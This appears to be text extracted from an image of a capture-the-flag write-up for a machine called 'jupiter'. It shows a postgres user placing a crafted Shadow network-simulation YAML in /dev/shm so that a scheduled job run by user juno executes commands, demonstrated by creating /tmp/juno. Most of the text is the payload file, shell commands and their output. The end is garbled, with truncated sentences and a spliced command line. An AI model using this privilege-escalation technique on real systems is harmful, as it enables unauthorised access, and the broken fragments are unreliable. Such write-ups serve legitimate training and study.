 postgres@jupiter:/dev/shm$ ls -al /tmp/juno /tmp/bash
ls: cannot access '/tmp/juno': No such file or directory
ls: cannot access '/tmp/bash': No such file or directory
1
no juno or bash in /tmp
postgres@jupiter:/dev/shm$ vim exploit
postgres@jupiter:/dev/shm$ cat exploit
2
abuse yml playbook to write to /tmp as juno
general:
  # stop after 10 simulated seconds
  stop_time: 10s
  # old versions of cURL use a busy loop, so to avoid spinning in this busy
  # loop indefinitely, we add a system call latency to advance the simulated
  # time when running non-blocking system calls
  model_unblocked_syscall_latency: true
network:
  graph:
    # use a built-in network graph containing
    # a single vertex with a bandwidth of 1 Gbit
    type: 1_gbit_switch
hosts:
  # a host with the hostname 'server'
  server:
    network_node_id: 0
    processes:
    - path: /usr/bin/mkdir
      args: /tmp/juno
      start_time: 3s
  # three hosts with hostnames 'client1', 'client2', and 'client3'
  client:
    network_node_id: 0
    quantity: 3
    processes:
    - path: /usr/bin/curl
      args: -s server
      start_time: 5s
3
copy exploit to network-simulation.yml
then, wait a while...
postgres@jupiter:/dev/shm$ cp exploit network-spostgres@jupiter:/dev/shm$ ls -al /tmp/juno
total 8
drwxrwxr-x  2 juno juno 4096 Jun 23 01:28 .
drwxrwxrwt 19 root root 4096 Jun 23 01:30 ..
postgres@jupiter:/dev/shm$ ls -ald /tmp/juno
drwxrwxr-x 2 juno juno 4096 Jun 23 01:28 /tmp/juno
postgres@jupiter:/dev/shm$
4
wrote to /tmp as juno, voila!
that Shadow itself can.
we abuse this?
Using pspy (or some equivalent bash-foo), we see that
periodically juno is calling a script, which reads /dev/shm
simulation.yml, which in turn invokes the Python Simple
server.
Testing with curl, bash, and nc, we can't reach back to th
something on the system
vian